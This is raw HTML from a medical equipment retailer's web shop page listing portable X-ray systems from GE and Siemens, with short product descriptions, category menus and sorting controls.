On sale						</a></li><li class="">
<a href="https://zurichcorp.com/product-category/imaging-systems/portable-x-ray/?stock_status=instock" rel="nofollow noopener">
In stock						</a></li></ul></div><div id="woocommerce_product_categories-2" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">Products Categories</h5><select  name='product_cat' id='product_cat' class='dropdown_product_cat'><option value=''>Select a category</option><option class="level-0" value="critical-care">Critical Care</option><option class="level-1" value="aed">&nbsp;&nbsp;&nbsp;AED</option><option class="level-1" value="agent-monitors">&nbsp;&nbsp;&nbsp;Agent Monitors</option><option class="level-1" value="feeding-pumps">&nbsp;&nbsp;&nbsp;Feeding Pumps</option><option class="level-1" value="stress-test-systems">&nbsp;&nbsp;&nbsp;Stress Test Systems</option><option class="level-1" value="stretchers">&nbsp;&nbsp;&nbsp;Stretchers</option><option class="level-1" value="telemetry-systems">&nbsp;&nbsp;&nbsp;Telemetry Systems</option><option class="level-1" value="tourniquets">&nbsp;&nbsp;&nbsp;Tourniquets</option><option class="level-1" value="ultrasonic-cleaners">&nbsp;&nbsp;&nbsp;Ultrasonic Cleaners</option><option class="level-1" value="ventilators">&nbsp;&nbsp;&nbsp;Ventilators</option><option class="level-1" value="warmers">&nbsp;&nbsp;&nbsp;Warmers</option><option class="level-0" value="disposable">Disposable</option><option class="level-1" value="hemostatics-gauzes">&nbsp;&nbsp;&nbsp;Hemostatics Gauzes</option><option class="level-1" value="rapid-test">&nbsp;&nbsp;&nbsp;Rapid Test</option><option class="level-0" value="healthcare-furniture">Healthcare Furniture</option><option class="level-1" value="dental-furniture">&nbsp;&nbsp;&nbsp;Dental Furniture</option><option class="level-1" value="home-care-furniture">&nbsp;&nbsp;&nbsp;Home Care furniture</option><option class="level-1" value="icu-furniture">&nbsp;&nbsp;&nbsp;ICU furniture</option><option class="level-0" value="imaging-systems">Imaging Systems</option><option class="level-1" value="c-arms">&nbsp;&nbsp;&nbsp;C-Arms</option><option class="level-1" value="cardiac-equipment">&nbsp;&nbsp;&nbsp;Cardiac Equipment</option><option class="level-1" value="cath-lab">&nbsp;&nbsp;&nbsp;Cath Lab</option><option class="level-1" value="fetal-monitors">&nbsp;&nbsp;&nbsp;Fetal Monitors</option><option class="level-1" value="fiberscopes">&nbsp;&nbsp;&nbsp;Fiberscopes</option><option class="level-1" value="imaging-tables">&nbsp;&nbsp;&nbsp;Imaging Tables</option><option class="level-1" value="mri">&nbsp;&nbsp;&nbsp;MRI</option><option class="level-1" value="non-invasive-blood-pressure-monitors">&nbsp;&nbsp;&nbsp;Non-Invasive Blood Pressure Monitors</option><option class="level-1" value="portable-x-ray" selected="selected">&nbsp;&nbsp;&nbsp;Portable X-Ray</option><option class="level-1" value="printers">&nbsp;&nbsp;&nbsp;Printers</option><option class="level-1" value="slice-ct-scanners">&nbsp;&nbsp;&nbsp;Slice CT Scanners</option><option class="level-1" value="ultrasounds">&nbsp;&nbsp;&nbsp;Ultrasounds</option><option class="level-1" value="video-cameras">&nbsp;&nbsp;&nbsp;Video Cameras</option><option class="level-1" value="video-endoscopy-processors">&nbsp;&nbsp;&nbsp;Video Endoscopy Processors</option><option class="level-1" value="x-ray">&nbsp;&nbsp;&nbsp;X-Ray</option><option class="level-0" value="infant">Infant</option><option class="level-1" value="incubators">&nbsp;&nbsp;&nbsp;Incubators</option><option class="level-1" value="infant-warmers">&nbsp;&nbsp;&nbsp;Infant Warmers</option><option class="level-0" value="laboratory-equipments">Laboratory Equipments</option><option class="level-1" value="medical-refrigertors-freezers">&nbsp;&nbsp;&nbsp;Medical Refrigerators &amp; Freezers</option><option class="level-0" value="medical-surgical">Medical Surgical</option><option class="level-1" value="agent-monitors-medical-surgical">&nbsp;&nbsp;&nbsp;Agent Monitors</option><option class="level-1" value="anesthesia-machines">&nbsp;&nbsp;&nbsp;Anesthesia Machines</option><option class="level-1" value="anesthesia-vaporizers">&nbsp;&nbsp;&nbsp;Anesthesia Vaporizers</option><option class="level-1" value="autoclaves-sterilizers-washers-desinfectors">&nbsp;&nbsp;&nbsp;Autoclaves &#8211; Sterilizers &#8211; Washers &#8211; Desinfectors</option><option class="level-1" value="beds-medsug-beds">&nbsp;&nbsp;&nbsp;Beds &#8211; Medsug Beds</option><option class="level-1" value="bladder-scanners">&nbsp;&nbsp;&nbsp;Bladder Scanners</option><option class="level-1" value="blanket-warmers">&nbsp;&nbsp;&nbsp;Blanket Warmers</option><option class="level-1" value="capture-devices">&nbsp;&nbsp;&nbsp;Capture Devices</option><option class="level-1" value="co2-monitors">&nbsp;&nbsp;&nbsp;CO2 Monitors</option><option class="level-1" value="coagulation-analyzers">&nbsp;&nbsp;&nbsp;Coagulation Analyzers</option><option class="level-1" value="colposcopes">&nbsp;&nbsp;&nbsp;Colposcopes</option><option class="level-1" value="defibrillators">&nbsp;&nbsp;&nbsp;Defibrillators</option><option class="level-1" value="ecg-and-multiparameter-monitors">&nbsp;&nbsp;&nbsp;ECG and Multiparameter Monitors</option><option class="level-1" value="eeg">&nbsp;&nbsp;&nbsp;EEG</option><option class="level-1" value="ekg-machines">&nbsp;&nbsp;&nbsp;EKG Machines</option><option class="level-1" value="electrosurgical-units">&nbsp;&nbsp;&nbsp;Electrosurgical Units</option><option class="level-1" value="endoscopy-and-visualization-towers">&nbsp;&nbsp;&nbsp;Endoscopy and Visualization Towers</option><option class="level-1" value="flexible-cytoscopes">&nbsp;&nbsp;&nbsp;Flexible Cytoscopes</option><option class="level-1" value="fluid-warmers">&nbsp;&nbsp;&nbsp;Fluid Warmers</option><option class="level-1" value="harmonic-scalpels">&nbsp;&nbsp;&nbsp;Harmonic Scalpels</option><option class="level-1" value="heart-lung-machines">&nbsp;&nbsp;&nbsp;Heart Lung Machines</option><option class="level-1" value="heater-cooler-systems">&nbsp;&nbsp;&nbsp;Heater &amp; Cooler Systems</option><option class="level-1" value="hyper-hypothermia-system">&nbsp;&nbsp;&nbsp;Hyper &amp; Hypothermia System</option><option class="level-1" value="infusion-pumps">&nbsp;&nbsp;&nbsp;Infusion Pumps</option><option class="level-1" value="injectors">&nbsp;&nbsp;&nbsp;Injectors</option><option class="level-1" value="insufflators">&nbsp;&nbsp;&nbsp;Insufflators</option><option class="level-1" value="intra-aortic-balloon-pumps">&nbsp;&nbsp;&nbsp;Intra-Aortic Balloon Pumps</option><option class="level-1" value="ligh-sources">&nbsp;&nbsp;&nbsp;Ligh Sources</option><option class="level-1" value="mini-c-arms">&nbsp;&nbsp;&nbsp;Mini C-Arms</option><option class="level-1" value="neurosurgery">&nbsp;&nbsp;&nbsp;Neurosurgery</option><option class="level-1" value="patient-warmers">&nbsp;&nbsp;&nbsp;Patient Warmers</option><option class="level-1" value="pulse-oximeters">&nbsp;&nbsp;&nbsp;Pulse Oximeters</option><option class="level-2" value="hyperbaric-oxygen-chamber">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hyperbaric Oxygen Chamber</option><option class="level-1" value="sterilizers">&nbsp;&nbsp;&nbsp;Sterilizers</option><option class="level-1" value="surgical-aspirators">&nbsp;&nbsp;&nbsp;Surgical Aspirators</option><option class="level-1" value="surgical-lights">&nbsp;&nbsp;&nbsp;Surgical Lights</option><option class="level-1" value="surgical-microscopes">&nbsp;&nbsp;&nbsp;Surgical Microscopes</option><option class="level-1" value="surgical-monitors">&nbsp;&nbsp;&nbsp;Surgical Monitors</option><option class="level-1" value="surgical-power-tools">&nbsp;&nbsp;&nbsp;Surgical Power Tools</option><option class="level-1" value="surgical-tables">&nbsp;&nbsp;&nbsp;Surgical Tables</option><option class="level-0" value="new-products">New Products</option><option class="level-1" value="diagnostic">&nbsp;&nbsp;&nbsp;Diagnostic</option><option class="level-1" value="rescue-technology">&nbsp;&nbsp;&nbsp;Rescue Technology</option><option class="level-2" value="firefighter-equipment">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Firefighter Equipment</option><option class="level-2" value="jaws-of-life-rescue-tools">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jaws of Life &#8211; Rescue Tools</option><option class="level-0" value="services-test-equipment-for-calibration">SERVICES &#8211; TEST equipment for Calibration</option>
</select></div></div></aside><div class="wd-content-area site-content wd-grid-col" style="--wd-col-lg:9;--wd-col-md:12;--wd-col-sm:12;"><div class="woocommerce-notices-wrapper"></div><div class="shop-loop-head"><div class="wd-shop-tools"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://zurichcorp.com">
Home				</a>
<span class="wd-delimiter"></span>				<a href="https://zurichcorp.com/product-category/imaging-systems/" class="wd-last-link">
Imaging Systems				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
Portable X-Ray				</span></nav><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
Showing all 5 results</p></div><div class="wd-shop-tools"><div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
<a href="#" rel="nofollow">Show sidebar</a></div><div class="wd-products-per-page">
<span class="wd-label per-page-title">
Show			</span><a rel="nofollow noopener" href="https://zurichcorp.com/product-category/imaging-systems/portable-x-ray/?per_page=9" class="per-page-variation">
<span>
9					</span>
</a>
<span class="per-page-border"></span>
<a rel="nofollow noopener" href="https://zurichcorp.com/product-category/imaging-systems/portable-x-ray/?per_page=12" class="per-page-variation current-variation">
<span>
12					</span>
</a>
<span class="per-page-border"></span>
<a rel="nofollow noopener" href="https://zurichcorp.com/product-category/imaging-systems/portable-x-ray/?per_page=18" class="per-page-variation">
<span>
18					</span>
</a>
<span class="per-page-border"></span>
<a rel="nofollow noopener" href="https://zurichcorp.com/product-category/imaging-systems/portable-x-ray/?per_page=24" class="per-page-variation">
<span>
24					</span>
</a>
<span class="per-page-border"></span></div><div class="wd-products-shop-view products-view-grid">
<a rel="nofollow noopener" href="https://zurichcorp.com/product-category/imaging-systems/portable-x-ray/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2"></a>
<a rel="nofollow noopener" href="https://zurichcorp.com/product-category/imaging-systems/portable-x-ray/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3"></a>
<a rel="nofollow noopener" href="https://zurichcorp.com/product-category/imaging-systems/portable-x-ray/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4"></a></div><form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
<select name="orderby" class="orderby" aria-label="Shop order"><option value="menu_order"  selected='selected'>Default sorting</option><option value="popularity" >Sort by popularity</option><option value="rating" >Sort by average rating</option><option value="date" >Sort by latest</option><option value="price" >Sort by price: low to high</option><option value="price-desc" >Sort by price: high to low</option>
</select>
<input type="hidden" name="paged" value="1" /></form></div></div><div class="wd-products-element"><div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div><div class="products wd-products wd-grid-g grid-columns-3 elements-grid pagination-pagination" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;"><div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-16406 status-publish instock product_cat-portable-x-ray product_cat-imaging-systems product_tag-battery-powered product_tag-battery-powered-x-ray product_tag-ge-amx-4-plus product_tag-high-quality-imaging product_tag-medical-x-ray-equipment product_tag-mobile-radiographic-system product_tag-portable-x-ray product_tag-portable-x-ray-system product_tag-radiography product_tag-user-friendly-controls has-post-thumbnail shipping-taxable product-type-simple" data-loop="1" data-id="16406"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://zurichcorp.com/products/imaging-systems/portable-x-ray/ge-amx-4-plus-portable-x-ray-excellence/" class="product-image-link" aria-label="GE AMX 4 Plus: Portable Battery-Powered X-ray System for Efficient Radiographic Imaging">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="430" height="430" data-src="https://zurichcorp.com/wp-content/uploads/2023/10/1-430x430.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/10/1-430x430.jpg.webp 430w, https://zurichcorp.com/wp-content/uploads/2023/10/1-300x300.jpg.webp 300w, https://zurichcorp.com/wp-content/uploads/2023/10/1-150x150.jpg.webp 150w, https://zurichcorp.com/wp-content/uploads/2023/10/1.jpg.webp 500w" data-sizes="(max-width: 430px) 100vw, 430px" />		</a><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://zurichcorp.com/compare/?product_id=16406" data-id="16406" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://zurichcorp.com/products/imaging-systems/portable-x-ray/ge-amx-4-plus-portable-x-ray-excellence/">GE AMX 4 Plus: Portable Battery-Powered X-ray System for Efficient Radiographic Imaging</a></h3><div class="wd-product-cats">
<a href="https://zurichcorp.com/product-category/imaging-systems/" rel="tag">Imaging Systems</a>, <a href="https://zurichcorp.com/product-category/imaging-systems/portable-x-ray/" rel="tag">Portable X-Ray</a></div><div class="product-rating-price"><div class="wrapp-product-price"></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner">
The GE AMX 4 Plus is a portable, battery-powered X-ray system that offers mobility, precision, and user-friendly controls. It ensures high-quality radiographic imaging in diverse medical settings.</div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://zurichcorp.com/wishlist/" data-key="4204d677fe" data-product-id="16406" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div><div class="wd-add-btn wd-add-btn-replace">
<span id="woocommerce_loop_add_to_cart_link_describedby_16406" class="screen-reader-text">
</span><style>.single_add_to_cart_button:hover{
                background: #004aad !important; color: #ffffff !important;
                }</style></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-16413 status-publish instock product_cat-portable-x-ray product_cat-imaging-systems product_tag-diagnostic-imaging product_tag-diagnostic-technology product_tag-digital-x-ray-system product_tag-ge-definium-amx-700 product_tag-healthcare-technology product_tag-high-resolution-imaging product_tag-medical-imaging product_tag-medical-x-ray-machine product_tag-portable-x-ray product_tag-portable-x-ray-system product_tag-radiographic-imaging has-post-thumbnail shipping-taxable product-type-simple" data-loop="2" data-id="16413"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://zurichcorp.com/products/imaging-systems/portable-x-ray/ge-definium-amx-700-medical-x-ray-machine/" class="product-image-link" aria-label="GE Definium AMX 700: Advanced Portable X-ray System for High-Resolution Imaging">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="430" height="430" data-src="https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-design-22-430x430.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-design-22-430x430.jpg.webp 430w, https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-design-22-300x300.jpg.webp 300w, https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-design-22-800x800.jpg.webp 800w, https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-design-22-150x150.jpg.webp 150w, https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-design-22-768x768.jpg.webp 768w, https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-design-22-860x860.jpg.webp 860w, https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-design-22-700x700.jpg.webp 700w, https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-design-22.jpg.webp 1080w" data-sizes="(max-width: 430px) 100vw, 430px" />		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="430" height="430" data-src="https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-design-21-430x430.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-design-21-430x430.png.webp 430w, https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-design-21-300x300.png.webp 300w, https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-design-21-800x800.png.webp 800w, https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-design-21-150x150.png.webp 150w, https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-design-21-768x768.png.webp 768w, https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-design-21-860x860.png.webp 860w, https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-design-21-700x700.png.webp 700w, https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-design-21.png.webp 1080w" data-sizes="(max-width: 430px) 100vw, 430px" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://zurichcorp.com/compare/?product_id=16413" data-id="16413" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://zurichcorp.com/products/imaging-systems/portable-x-ray/ge-definium-amx-700-medical-x-ray-machine/">GE Definium AMX 700: Advanced Portable X-ray System for High-Resolution Imaging</a></h3><div class="wd-product-cats">
<a href="https://zurichcorp.com/product-category/imaging-systems/" rel="tag">Imaging Systems</a>, <a href="https://zurichcorp.com/product-category/imaging-systems/portable-x-ray/" rel="tag">Portable X-Ray</a></div><div class="product-rating-price"><div class="wrapp-product-price"></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner">
The GE Definium AMX 700 is a portable X-ray system offering high-resolution imaging, advanced technology, and a user-friendly interface to enhance diagnostic capabilities and efficiency.&nbsp;</div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://zurichcorp.com/wishlist/" data-key="4204d677fe" data-product-id="16413" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div><div class="wd-add-btn wd-add-btn-replace">
<span id="woocommerce_loop_add_to_cart_link_describedby_16413" class="screen-reader-text">
</span><style>.single_add_to_cart_button:hover{
                background: #004aad !important; color: #ffffff !important;
                }</style></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-16409 status-publish last instock product_cat-portable-x-ray product_cat-imaging-systems product_tag-digital-x-ray product_tag-flashpad-detector product_tag-ge-optima-xr220amx product_tag-healthcare-solutions product_tag-high-quality-imaging product_tag-imaging-system product_tag-mobile-radiography product_tag-mobile-x-ray-system product_tag-point-of-care product_tag-point-of-care-radiography product_tag-portable-digital-x-ray has-post-thumbnail shipping-taxable product-type-simple" data-loop="3" data-id="16409"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://zurichcorp.com/products/imaging-systems/portable-x-ray/ge-optima-xr220amx-mobile-radiographic-x-ray-imaging-system/" class="product-image-link" aria-label="GE Optima XR220amx: Advanced Portable Digital X-ray System for High-Quality Radiography">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="430" height="430" data-src="https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-design-19-430x430.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-design-19-430x430.jpg.webp 430w, https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-design-19-300x300.jpg.webp 300w, https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-design-19-800x800.jpg.webp 800w, https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-design-19-150x150.jpg.webp 150w, https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-design-19-768x768.jpg.webp 768w, https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-design-19-860x860.jpg.webp 860w, https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-design-19-700x700.jpg.webp 700w, https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-design-19.jpg.webp 1080w" data-sizes="(max-width: 430px) 100vw, 430px" />		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="430" height="430" data-src="https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-design-20-430x430.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-design-20-430x430.jpg.webp 430w, https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-design-20-300x300.jpg.webp 300w, https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-design-20-800x800.jpg.webp 800w, https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-design-20-150x150.jpg.webp 150w, https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-design-20-768x768.jpg.webp 768w, https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-design-20-860x860.jpg.webp 860w, https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-design-20-700x700.jpg.webp 700w, https://zurichcorp.com/wp-content/uploads/2023/10/Untitled-design-20.jpg.webp 1080w" data-sizes="(max-width: 430px) 100vw, 430px" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://zurichcorp.com/compare/?product_id=16409" data-id="16409" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://zurichcorp.com/products/imaging-systems/portable-x-ray/ge-optima-xr220amx-mobile-radiographic-x-ray-imaging-system/">GE Optima XR220amx: Advanced Portable Digital X-ray System for High-Quality Radiography</a></h3><div class="wd-product-cats">
<a href="https://zurichcorp.com/product-category/imaging-systems/" rel="tag">Imaging Systems</a>, <a href="https://zurichcorp.com/product-category/imaging-systems/portable-x-ray/" rel="tag">Portable X-Ray</a></div><div class="product-rating-price"><div class="wrapp-product-price"></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner">
The GE Optima XR220amx is a portable, battery-operated digital X-ray system for high-quality point-of-care radiography. Its versatile applications enhance workflow and patient care.&nbsp;</div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://zurichcorp.com/wishlist/" data-key="4204d677fe" data-product-id="16409" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div><div class="wd-add-btn wd-add-btn-replace">
<span id="woocommerce_loop_add_to_cart_link_describedby_16409" class="screen-reader-text">
</span><style>.single_add_to_cart_button:hover{
                background: #004aad !important; color: #ffffff !important;
                }</style></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-18729 status-publish first instock product_cat-portable-x-ray product_cat-imaging-systems product_tag-diagnostic-equipment product_tag-imaging-solution product_tag-medical-technology product_tag-on-the-go-diagnosis product_tag-portable-x-ray-machine product_tag-versatile-imaging has-post-thumbnail shipping-taxable product-type-simple" data-loop="4" data-id="18729"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://zurichcorp.com/products/imaging-systems/portable-x-ray/portable-x-ray-machine-versatile-imaging-solution-for-on-the-go-diagnosis/" class="product-image-link" aria-label="Portable X-ray Machine &#8211; Versatile Imaging Solution for On-the-Go Diagnosis">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="430" height="430" data-src="https://zurichcorp.com/wp-content/uploads/2024/04/RX-Portatil-2-430x430.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2024/04/RX-Portatil-2-430x430.jpg.webp 430w, https://zurichcorp.com/wp-content/uploads/2024/04/RX-Portatil-2-300x300.jpg.webp 300w, https://zurichcorp.com/wp-content/uploads/2024/04/RX-Portatil-2-800x800.jpg.webp 800w, https://zurichcorp.com/wp-content/uploads/2024/04/RX-Portatil-2-150x150.jpg.webp 150w, https://zurichcorp.com/wp-content/uploads/2024/04/RX-Portatil-2-768x768.jpg.webp 768w, https://zurichcorp.com/wp-content/uploads/2024/04/RX-Portatil-2-860x860.jpg.webp 860w, https://zurichcorp.com/wp-content/uploads/2024/04/RX-Portatil-2-700x700.jpg.webp 700w, https://zurichcorp.com/wp-content/uploads/2024/04/RX-Portatil-2.jpg.webp 1080w" data-sizes="(max-width: 430px) 100vw, 430px" />		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="430" height="430" data-src="https://zurichcorp.com/wp-content/uploads/2024/04/RX-Portatil-430x430.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2024/04/RX-Portatil-430x430.jpg.webp 430w, https://zurichcorp.com/wp-content/uploads/2024/04/RX-Portatil-300x300.jpg.webp 300w, https://zurichcorp.com/wp-content/uploads/2024/04/RX-Portatil-800x800.jpg.webp 800w, https://zurichcorp.com/wp-content/uploads/2024/04/RX-Portatil-150x150.jpg.webp 150w, https://zurichcorp.com/wp-content/uploads/2024/04/RX-Portatil-768x768.jpg.webp 768w, https://zurichcorp.com/wp-content/uploads/2024/04/RX-Portatil-860x860.jpg.webp 860w, https://zurichcorp.com/wp-content/uploads/2024/04/RX-Portatil-700x700.jpg.webp 700w, https://zurichcorp.com/wp-content/uploads/2024/04/RX-Portatil.jpg.webp 1080w" data-sizes="(max-width: 430px) 100vw, 430px" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://zurichcorp.com/compare/?product_id=18729" data-id="18729" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://zurichcorp.com/products/imaging-systems/portable-x-ray/portable-x-ray-machine-versatile-imaging-solution-for-on-the-go-diagnosis/">Portable X-ray Machine &#8211; Versatile Imaging Solution for On-the-Go Diagnosis</a></h3><div class="wd-product-cats">
<a href="https://zurichcorp.com/product-category/imaging-systems/" rel="tag">Imaging Systems</a>, <a href="https://zurichcorp.com/product-category/imaging-systems/portable-x-ray/" rel="tag">Portable X-Ray</a></div><div class="product-rating-price"><div class="wrapp-product-price"></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner">
Unlock convenient diagnosis with our Portable X-ray Machine. Featuring adjustable KV regulation, tube current, and exposure time, this compact imaging solution ensures precise and versatile imaging for modern healthcare environments.</div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://zurichcorp.com/wishlist/" data-key="4204d677fe" data-product-id="18729" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div><div class="wd-add-btn wd-add-btn-replace">
<span id="woocommerce_loop_add_to_cart_link_describedby_18729" class="screen-reader-text">
</span><style>.single_add_to_cart_button:hover{
                background: #004aad !important; color: #ffffff !important;
                }</style></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-16417 status-publish instock product_cat-portable-x-ray product_cat-imaging-systems product_tag-diagnostic-imaging product_tag-high-performance-x-ray product_tag-medical-imaging product_tag-portable-x-ray-system product_tag-siemens-mobilett-ii product_tag-x-ray-machine has-post-thumbnail shipping-taxable product-type-simple" data-loop="5" data-id="16417"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://zurichcorp.com/products/imaging-systems/portable-x-ray/siemens-mobilett-ii-high-performance-x-ray-system/" class="product-image-link" aria-label="Siemens Mobilett II: Advanced Portable X-ray System for Superior Diagnostic Imaging">
